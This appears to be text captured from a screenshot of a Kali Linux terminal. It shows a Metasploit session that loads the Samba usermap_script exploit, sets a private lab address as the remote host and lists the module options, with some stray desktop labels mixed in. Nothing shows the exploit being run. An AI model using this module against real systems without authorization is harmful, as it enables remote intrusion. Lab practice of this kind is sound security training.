 root@dristidinesh: ~
File Edit View Search Terminal Help
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.116.129
RHOST => 192.168.116.129
msf exploit(multi/samba/usermap_script) > options
Kali Live
Module options (exploit/multi/samba/usermap_script):
google-
chrome-
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.116.129 yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic